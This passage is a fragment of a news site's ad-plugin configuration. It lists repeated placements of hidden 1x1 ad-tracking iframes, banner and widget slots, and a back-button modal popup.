0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_35":{"elementid":["newsi-b28886ba936c7d20a33b2a992b41e29c"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-2404976422\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531080_37":{"elementid":["newsi-765c83801e0136caf43c679c18e406d5"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-2852720300\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_39":{"elementid":["newsi-417859329e474850b11e3352d8675fe0"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-841682073\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_41":{"elementid":["newsi-1bd18bac82869395bf9fb2aab4f0a618"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-1835869706\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531080_43":{"elementid":["newsi-5f653622b7ce59f5da1054edcc4af2ef"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-1051304469\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_45":{"elementid":["newsi-5af2d9cb84e970265ed1e72fb5ef62f3"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-2995543962\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_47":{"elementid":["newsi-19e23b8758983c9e3385db1507d0d023"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-2185272603\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531080_49":{"elementid":["newsi-3b9f0dc154c648e7cc92da4f75a197cf"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-1587731556\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_51":{"elementid":["newsi-3dbd120b8244edbee09578d0a351f025"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-2973316342\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_53":{"elementid":["newsi-e38b10038405b59ce0cafba75deba8d5"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-1070124878\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531080_55":{"elementid":["newsi-711d550650470431c8148f0294db3e78"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-2851616629\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_57":{"elementid":["newsi-d318303930a8c1d04235550d0e0039a4"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-984897543\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_59":{"elementid":["newsi-6cd71dd3e296c8085dec260f67cff55d"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-1557385047\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531084_67":{"elementid":["newsi-ce312aed3f12ed2b698d610e9212f386"],"ads":{"419325":{"id":419325,"title":"ADWEB[strossle-widget-post]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-recmm-widget-post\" id=\"newsi-3054786372\"><div class=\"strossle-widget-post\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419325,"placement_info":{"id":"531084","title":"ADWEB-RECMM-WIDGET-POST","content":"New placement content goes here","type":"custom_position","slug":"adweb-recmm-widget-post","status":"publish","item":"ad_419325","display":[{"connector":"or","type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inject_by":"pro_custom_element","pro_custom_element":"nav.box-nav","pro_custom_position":"insertAfter","container_id":"#cd887714d61fabf1af1cbbd31715574cb"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-ce312aed3f12ed2b698d610e9212f386\", \"nav.box-nav\", { method: \"insertAfter\" });});<\/script>"]},"531083_69":{"elementid":["newsi-73526d88fe907ad01094c62cd7f9d536"],"ads":{"419316":{"id":419316,"title":"ADWEB[sas_80262]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div class=\"newsi-adweb-desk-top-970x250\" style=\"margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-3702694276\"><div id=\"sas_80262\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419316,"placement_info":{"id":"531083","title":"ADWEB-DESK-TOP-970x250","content":"New placement content goes here","type":"custom_position","slug":"adweb-desk-top-970x250","status":"publish","item":"ad_419316","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"center","inject_by":"pro_custom_element","pro_custom_element":".single-header","pro_custom_position":"insertAfter","container_id":"#ca8c2b5f3c3790b4919986404cc4f9d2f"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-73526d88fe907ad01094c62cd7f9d536\", \".single-header\", { method: \"insertAfter\" });});<\/script>"]},"531089_71":{"elementid":["newsi-5cd9e3575f421a505b8702079d3bbea4"],"ads":{"419317":{"id":419317,"title":"ADWEB[sas_81171]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-webover\" id=\"newsi-2390941558\"><div id=\"sas_81171\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419317,"placement_info":{"id":"531089","title":"ADWEB-WEBOVER","content":"New placement content goes here","type":"footer","slug":"adweb-webover","status":"publish","item":"ad_419317","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531091_73":{"elementid":["newsi-bd818fd155b5d10911cfcf470d5a869c"],"ads":{"475214":{"id":475214,"title":"MODAL_SHOW_ON_BACK_BROWSER_EVENT","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-modal\" id=\"newsi-698977983\"><div id=\"latest-posts-popup\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":475214,"placement_info":{"id":"531091","title":"MODAL","content":"New placement content goes here","type":"footer","slug":"modal","status":"publish","item":"ad_475214","display":[],"visitors":[]},"test_id":null,"inject_before":[""]}};
